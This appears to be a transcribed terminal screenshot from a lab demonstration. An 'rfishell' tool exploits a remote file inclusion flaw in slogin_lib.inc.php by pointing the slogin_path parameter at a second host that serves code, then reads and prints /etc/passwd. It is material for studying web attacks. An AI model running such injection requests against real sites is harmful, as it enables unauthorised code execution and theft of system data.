 Terminal
File Edit View Terminal Help
root cactuar.techorganic.com ~
# rfishell -f /var/www/header.inc.php.txt -u "http://taint.techorganic.com/slogi
n/slogin_lib.inc.php?slogin_path=http://cactuar.techorganic.com/"
[rfi>] cat /etc/passwd
[+] requesting http://taint.techorganic.com/slogin/slogin_lib.inc.php?slogin_pat
h=http://cactuar.techorganic.com/
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh